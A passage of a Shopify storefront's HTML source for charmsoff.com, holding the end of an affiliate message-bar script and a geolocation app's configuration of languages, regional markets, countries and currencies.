                if (isReceived && isStillThatAffiliate && isLoadedAffiliateInfoDone) {
                    clearInterval(timer)
                    renderFromCookie(newCookieID)
                    return
                }

                waited += INTERVAL
                if (waited >= MAX_WAIT) {
                    clearInterval(timer)
                    fillDirectContent()
                }
            }, INTERVAL)
        }

        requestAnimationFrame(paintMessageBar)
    })()
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/geos-geolocation/blocks/location-selector-core/3cd5a431-7aea-4ecd-a807-59b3321c525b -->
<style>
    @font-face {
  font-family: "Nunito Sans";
  font-weight: 600;
  font-style: normal;
  src: url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.6e9464eba570101a53130c8130a9e17a8eb55c21.woff2") format("woff2"),
       url("//charmsoff.com/cdn/fonts/nunito_sans/nunitosans_n6.25a0ac0c0a8a26038c7787054dd6058dfbc20fa8.woff") format("woff");
}

    #gls-popup {
    
    }
</style>
<script>
    window.GLSPopupConfig = {"currencies":[],"glsAppCdnUrl":"https:\/\/d1dgtlbp2q4h7t.cloudfront.net","glsAppUrl":"https:\/\/app.geosapp.com","languages":[{"languageCode":"en","languageName":"English","link":null},{"languageCode":"ar","languageName":"Arabic","link":null},{"languageCode":"fr","languageName":"French","link":null},{"languageCode":"de","languageName":"German","link":null},{"languageCode":"nl","languageName":"Dutch","link":null},{"languageCode":"pt-pt","languageName":"Portuguese","link":null},{"languageCode":"da","languageName":"Danish","link":null},{"languageCode":"es","languageName":"Spanish","link":null},{"languageCode":"fi","languageName":"Finnish","link":null},{"languageCode":"hu","languageName":"Hungarian","link":null},{"languageCode":"it","languageName":"Italian","link":null},{"languageCode":"ja","languageName":"Japanese","link":null},{"languageCode":"no","languageName":"Norwegian","link":null},{"languageCode":"pl","languageName":"Polish","link":null},{"languageCode":"cs","languageName":"Czech","link":null},{"languageCode":"ro","languageName":"Romanian","link":null},{"languageCode":"sv","languageName":"Swedish","link":null}],"marketCustomization":{"active":false,"settings":{"show_country":true,"show_currency":true,"show_language":true,"alignment":1,"fixed_position":true,"custom_position":false,"selector_type":1,"visibility":1},"theme":{"general":{"text_size":13,"background_color":"#FFFFFF","text_color":"#000000"},"style":{"border_radius":12,"border_radius_details":{"top_left":12,"top_right":12,"bottom_left":12,"bottom_right":12}},"modal":{"text_color":"#000000","country_selector_color":"#9D4DFC","button_color":"#9D4DFC","button_text_color":"#ffffff","button_alignment":3}},"showBrandmark":true},"markets":[{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2a2","shopifyId":"gid:\/\/shopify\/Market\/66656502095","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/ca.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/ca.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"fr","url":"https:\/\/ca.charmsoff.com\/fr\/","localeName":"French","localeNameOrg":"Français"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2a4","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2a2","name":" Canada"},"code":"CA","active":true,"currency":{"currencyCode":"CAD","currencyName":"Canadian Dollar","enabled":true,"currencySymbol":"$"},"name":"Canada"}],"id":"68d1cca6968ffdb72df4e2a2","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2a7","shopifyId":"gid:\/\/shopify\/Market\/66630975823","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/fr.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"ar","url":"https:\/\/fr.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/fr.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2a9","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2a7","name":" France"},"code":"FR","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"France"}],"id":"68d1cca6968ffdb72df4e2a7","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2ac","shopifyId":"gid:\/\/shopify\/Market\/66650931535","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"de","url":"https:\/\/de.charmsoff.com\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/de.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2ae","primary_language":"de","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2ac","name":"Allemagne"},"code":"DE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Germany"}],"id":"68d1cca6968ffdb72df4e2ac","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2b1","shopifyId":"gid:\/\/shopify\/Market\/66650833231","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"en","url":"https:\/\/au.charmsoff.com\/","localeName":"English","localeNameOrg":"English"},{"locale":"ar","url":"https:\/\/au.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/au.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2b3","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2b1","name":"Australie"},"code":"AU","active":true,"currency":{"currencyCode":"AUD","currencyName":"Australian Dollar","enabled":true,"currencySymbol":"$"},"name":"Australia"}],"id":"68d1cca6968ffdb72df4e2b1","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2b6","shopifyId":"gid:\/\/shopify\/Market\/75121918287","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"de","url":"https:\/\/at.charmsoff.com\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"ar","url":"https:\/\/at.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/at.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2b9","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2b6","name":"Autriche"},"code":"AT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Austria"}],"id":"68d1cca6968ffdb72df4e2b6","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2bc","shopifyId":"gid:\/\/shopify\/Market\/67348037967","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fr","url":"https:\/\/be.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"ar","url":"https:\/\/be.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"de","url":"https:\/\/be.charmsoff.com\/de\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/be.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"},{"locale":"nl","url":"https:\/\/be.charmsoff.com\/nl\/","localeName":"Dutch","localeNameOrg":"Nederlands"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2be","primary_language":"nl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2bc","name":"Belgique"},"code":"BE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Belgium"}],"id":"68d1cca6968ffdb72df4e2bc","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2c1","shopifyId":"gid:\/\/shopify\/Market\/66740683087","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"pt-PT","url":"https:\/\/br.charmsoff.com\/","localeName":"Portuguese","localeNameOrg":"Português"},{"locale":"ar","url":"https:\/\/br.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/br.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2c3","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2c1","name":"Brésil"},"code":"BR","active":true,"currency":{"currencyCode":"BRL","currencyName":"Brazilian Real","enabled":true,"currencySymbol":"R$"},"name":"Brazil"}],"id":"68d1cca6968ffdb72df4e2c1","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2c6","shopifyId":"gid:\/\/shopify\/Market\/73430663503","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"da","url":"https:\/\/dk.charmsoff.com\/","localeName":"Danish","localeNameOrg":"Dansk"},{"locale":"ar","url":"https:\/\/dk.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/dk.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2c8","primary_language":"da","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2c6","name":"Danemark"},"code":"DK","active":true,"currency":{"currencyCode":"DKK","currencyName":"Danish Krone","enabled":true,"currencySymbol":"kr"},"name":"Denmark"}],"id":"68d1cca6968ffdb72df4e2c6","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2cb","shopifyId":"gid:\/\/shopify\/Market\/66650669391","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"es","url":"https:\/\/es.charmsoff.com\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"ar","url":"https:\/\/es.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/es.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2cd","primary_language":"es","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2cb","name":"Espagne"},"code":"ES","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Spain"}],"id":"68d1cca6968ffdb72df4e2cb","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2d0","shopifyId":"gid:\/\/shopify\/Market\/73433022799","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"fi","url":"https:\/\/fi.charmsoff.com\/","localeName":"Finnish","localeNameOrg":"Suomi"},{"locale":"ar","url":"https:\/\/fi.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/fi.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2d2","primary_language":"fi","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2d0","name":"Finlande"},"code":"FI","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Finland"}],"id":"68d1cca6968ffdb72df4e2d0","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2d5","shopifyId":"gid:\/\/shopify\/Market\/67348398415","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"hu","url":"https:\/\/hu.charmsoff.com\/","localeName":"Hungarian","localeNameOrg":"Magyar"},{"locale":"ar","url":"https:\/\/hu.charmsoff.com\/ar\/","localeName":"Arabic","localeNameOrg":"العربية"},{"locale":"en","url":"https:\/\/hu.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2d7","primary_language":"hu","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2d5","name":"Hongrie"},"code":"HU","active":true,"currency":{"currencyCode":"HUF","currencyName":"Hungarian Forint","enabled":true,"currencySymbol":"Ft"},"name":"Hungary"}],"id":"68d1cca6968ffdb72df4e2d5","primaryStore":true},{"is3rd":false,"_id":"68d1cca6968ffdb72df4e2da","shopifyId":"gid:\/\/shopify\/Market\/66623996239","shop":"3c4977-2.myshopify.com","rootUrls":[{"locale":"cs","url":"https:\/\/cz.charmsoff.com\/","localeName":"Czech","localeNameOrg":"Čeština"},{"locale":"da","url":"https:\/\/dk.charmsoff.com\/","localeName":"Danish","localeNameOrg":"Dansk"},{"locale":"de","url":"https:\/\/at.charmsoff.com\/","localeName":"German","localeNameOrg":"Deutsch"},{"locale":"en","url":"https:\/\/ar.charmsoff.com\/en\/","localeName":"English","localeNameOrg":"English"},{"locale":"es","url":"https:\/\/ar.charmsoff.com\/","localeName":"Spanish","localeNameOrg":"Español"},{"locale":"fi","url":"https:\/\/fi.charmsoff.com\/","localeName":"Finnish","localeNameOrg":"Suomi"},{"locale":"fr","url":"https:\/\/be.charmsoff.com\/","localeName":"French","localeNameOrg":"Français"},{"locale":"hu","url":"https:\/\/hu.charmsoff.com\/","localeName":"Hungarian","localeNameOrg":"Magyar"},{"locale":"it","url":"https:\/\/ch.charmsoff.com\/it\/","localeName":"Italian","localeNameOrg":"Italiano"},{"locale":"ja","url":"https:\/\/jp.charmsoff.com\/","localeName":"Japanese","localeNameOrg":"日本語"},{"locale":"lv","url":"https:\/\/lt.charmsoff.com\/","localeName":"Latvian","localeNameOrg":"Latviešu valoda"},{"locale":"nl","url":"https:\/\/be.charmsoff.com\/nl\/","localeName":"Dutch","localeNameOrg":"Nederlands"},{"locale":"no","url":"https:\/\/no.charmsoff.com\/","localeName":"Norwegian","localeNameOrg":"Norsk"},{"locale":"pl","url":"https:\/\/pl.charmsoff.com\/","localeName":"Polish","localeNameOrg":"Polski"},{"locale":"pt-PT","url":"https:\/\/br.charmsoff.com\/","localeName":"Portuguese","localeNameOrg":"Português"},{"locale":"ro","url":"https:\/\/ro.charmsoff.com\/","localeName":"Romanian","localeNameOrg":"Română"},{"locale":"sv","url":"https:\/\/se.charmsoff.com\/","localeName":"Swedish","localeNameOrg":"Svenska"}],"countries":[{"_id":"68d1cca6968ffdb72df4e2dc","primary_language":"bg","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BG","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Bulgaria"},{"_id":"68d1cca6968ffdb72df4e2de","primary_language":"hr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"HR","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Croatia"},{"_id":"68d1cca6968ffdb72df4e2e0","primary_language":"tr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CY","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Cyprus"},{"_id":"68d1cca6968ffdb72df4e2e2","primary_language":"et","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"EE","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Estonia"},{"_id":"68d1cca6968ffdb72df4e2e4","primary_language":"el","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GR","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Greece"},{"_id":"68d1cca6968ffdb72df4e2e6","primary_language":"lv","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LV","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Latvia"},{"_id":"68d1cca6968ffdb72df4e2e8","primary_language":"lt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Lithuania"},{"_id":"68d1cca6968ffdb72df4e2ea","primary_language":"mt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MT","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Malta"},{"_id":"68d1cca6968ffdb72df4e2ec","primary_language":"sk","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SK","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Slovakia"},{"_id":"68d1cca6968ffdb72df4e2ee","primary_language":"sl","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SI","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Slovenia"},{"_id":"68d1cca6968ffdb72df4e2f0","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AE","active":true,"currency":{"currencyCode":"AED","currencyName":"United Arab Emirates Dirham","enabled":true,"currencySymbol":"د.إ"},"name":"United Arab Emirates"},{"_id":"68d1cca6968ffdb72df4e2f2","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"HK","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Hong Kong SAR"},{"_id":"68d1cca6968ffdb72df4e2f4","primary_language":"he","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"IL","active":true,"currency":{"currencyCode":"ILS","currencyName":"Israeli New Shekel","enabled":true,"currencySymbol":"₪"},"name":"Israel"},{"_id":"68d1cca6968ffdb72df4e2f6","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"MY","active":true,"currency":{"currencyCode":"MYR","currencyName":"Malaysian Ringgit","enabled":true,"currencySymbol":"RM"},"name":"Malaysia"},{"_id":"68d1cca6968ffdb72df4e2f8","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SG","active":true,"currency":{"currencyCode":"SGD","currencyName":"Singapore Dollar","enabled":true,"currencySymbol":"$"},"name":"Singapore"},{"_id":"68d1cca6968ffdb72df4e2fa","primary_language":"hi","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"IN","active":true,"currency":{"currencyCode":"INR","currencyName":"Indian Rupee","enabled":true,"currencySymbol":"₹"},"name":"India"},{"_id":"68d1cca6968ffdb72df4e2fc","primary_language":"tr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"TR","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Türkiye"},{"_id":"68d1cca6968ffdb72df4e2fe","primary_language":"zh","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CN","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"China"},{"_id":"68d1cca6968ffdb72df4e300","primary_language":"id","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ID","active":true,"currency":{"currencyCode":"IDR","currencyName":"Indonesian Rupiah","enabled":true,"currencySymbol":"Rp"},"name":"Indonesia"},{"_id":"68d1cca6968ffdb72df4e302","primary_language":"ru","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"RU","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Russia"},{"_id":"68d1cca6968ffdb72df4e304","primary_language":"kk","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KZ","active":true,"currency":{"currencyCode":"KZT","currencyName":"Kazakhstani Tenge","enabled":true,"currencySymbol":"лв"},"name":"Kazakhstan"},{"_id":"68d1cca6968ffdb72df4e306","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GP","active":true,"currency":{"currencyCode":"EUR","currencyName":"Euro","enabled":true,"currencySymbol":"€"},"name":"Guadeloupe"},{"_id":"68d1cca6968ffdb72df4e308","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"NG","active":true,"currency":{"currencyCode":"NGN","currencyName":"Nigerian Naira","enabled":true,"currencySymbol":"₦"},"name":"Nigeria"},{"_id":"68d1cca6968ffdb72df4e30a","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"DZ","active":true,"currency":{"currencyCode":"DZD","currencyName":"Algerian Dinar","enabled":true,"currencySymbol":"دج"},"name":"Algeria"},{"_id":"68d1cca6968ffdb72df4e30c","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AO","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Angola"},{"_id":"68d1cca6968ffdb72df4e30e","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BJ","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Benin"},{"_id":"68d1cca6968ffdb72df4e310","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BW","active":true,"currency":{"currencyCode":"BWP","currencyName":"Botswanan Pula","enabled":true,"currencySymbol":"P"},"name":"Botswana"},{"_id":"68d1cca6968ffdb72df4e312","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BF","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Burkina Faso"},{"_id":"68d1cca6968ffdb72df4e314","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"BI","active":true,"currency":{"currencyCode":"BIF","currencyName":"Burundian Franc","enabled":true,"currencySymbol":"FBu"},"name":"Burundi"},{"_id":"68d1cca6968ffdb72df4e316","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CM","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Cameroon"},{"_id":"68d1cca6968ffdb72df4e318","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CV","active":true,"currency":{"currencyCode":"CVE","currencyName":"Cape Verdean Escudo","enabled":true,"currencySymbol":"$"},"name":"Cape Verde"},{"_id":"68d1cca6968ffdb72df4e31a","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KM","active":true,"currency":{"currencyCode":"KMF","currencyName":"Comorian Franc","enabled":true,"currencySymbol":"CF"},"name":"Comoros"},{"_id":"68d1cca6968ffdb72df4e31c","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CG","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Congo - Brazzaville"},{"_id":"68d1cca6968ffdb72df4e31e","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CD","active":true,"currency":{"currencyCode":"CDF","currencyName":"Congolese Franc","enabled":true,"currencySymbol":"FC"},"name":"Congo - Kinshasa"},{"_id":"68d1cca6968ffdb72df4e320","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"CI","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Côte d’Ivoire"},{"_id":"68d1cca6968ffdb72df4e322","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"DJ","active":true,"currency":{"currencyCode":"DJF","currencyName":"Djiboutian Franc","enabled":true,"currencySymbol":"Fdj"},"name":"Djibouti"},{"_id":"68d1cca6968ffdb72df4e324","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"EG","active":true,"currency":{"currencyCode":"EGP","currencyName":"Egyptian Pound","enabled":true,"currencySymbol":"£"},"name":"Egypt"},{"_id":"68d1cca6968ffdb72df4e326","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ER","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Eritrea"},{"_id":"68d1cca6968ffdb72df4e328","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"SZ","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Eswatini"},{"_id":"68d1cca6968ffdb72df4e32a","primary_language":"am","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"ET","active":true,"currency":{"currencyCode":"ETB","currencyName":"Ethiopian Birr","enabled":true,"currencySymbol":"Br"},"name":"Ethiopia"},{"_id":"68d1cca6968ffdb72df4e32c","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GA","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Gabon"},{"_id":"68d1cca6968ffdb72df4e32e","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GM","active":true,"currency":{"currencyCode":"GMD","currencyName":"Gambian Dalasi","enabled":true,"currencySymbol":"D"},"name":"Gambia"},{"_id":"68d1cca6968ffdb72df4e330","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GH","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Ghana"},{"_id":"68d1cca6968ffdb72df4e332","primary_language":"fr","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GN","active":true,"currency":{"currencyCode":"GNF","currencyName":"Guinean Franc","enabled":true,"currencySymbol":"GFr"},"name":"Guinea"},{"_id":"68d1cca6968ffdb72df4e334","primary_language":"es","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GQ","active":true,"currency":{"currencyCode":"XAF","currencyName":"Central African CFA Franc","enabled":true,"currencySymbol":""},"name":"Equatorial Guinea"},{"_id":"68d1cca6968ffdb72df4e336","primary_language":"pt","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"GW","active":true,"currency":{"currencyCode":"XOF","currencyName":"West African CFA Franc","enabled":true,"currencySymbol":"Fr"},"name":"Guinea-Bissau"},{"_id":"68d1cca6968ffdb72df4e338","primary_language":null,"shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"AC","active":true,"currency":{"currencyCode":"SHP","currencyName":"St. Helena Pound","enabled":true,"currencySymbol":""},"name":"Ascension Island"},{"_id":"68d1cca6968ffdb72df4e33a","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"KE","active":true,"currency":{"currencyCode":"KES","currencyName":"Kenyan Shilling","enabled":true,"currencySymbol":"KSh"},"name":"Kenya"},{"_id":"68d1cca6968ffdb72df4e33c","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LS","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Lesotho"},{"_id":"68d1cca6968ffdb72df4e33e","primary_language":"en","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LR","active":true,"currency":{"currencyCode":"USD","currencyName":"US Dollar","enabled":true,"currencySymbol":"$"},"name":"Liberia"},{"_id":"68d1cca6968ffdb72df4e340","primary_language":"ar","shop":"3c4977-2.myshopify.com","market":{"_id":"68d1cca6968ffdb72df4e2da","name":"International"},"code":"LY","active":true,"currency":{"currencyCode":"USD","currencyName":"US 